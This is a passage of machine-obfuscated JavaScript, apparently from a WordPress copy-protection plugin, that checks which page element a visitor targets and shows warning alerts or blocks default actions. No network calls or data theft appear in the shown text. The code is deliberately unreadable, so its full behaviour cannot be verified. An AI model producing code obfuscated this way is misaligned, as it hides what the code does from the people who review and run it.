9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xd